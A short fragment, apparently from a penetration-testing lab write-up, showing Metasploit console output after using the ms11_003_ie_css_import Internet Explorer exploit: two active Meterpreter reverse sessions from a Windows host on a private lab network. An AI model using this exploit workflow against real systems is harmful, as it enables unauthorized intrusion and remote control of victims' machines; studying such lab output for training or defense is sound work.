 msf6 exploit(windows/browser/ms11_003_ie_css_import) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
1         meterpreter x86/windows  WIN-6TAE52H3FFS\kuang'j @ WIN-6TAE52H3FFS  192.168.137.130:4444 -> 192.168.137.155:49191 (192.168.137.155)
2         meterpreter x86/windows  WIN-6TAE52H3FFS\kuang'j @ WIN-6TAE52H3FFS  192.168.137.130:4444 -> 192.168.137.155:49195 (192.168.137.155)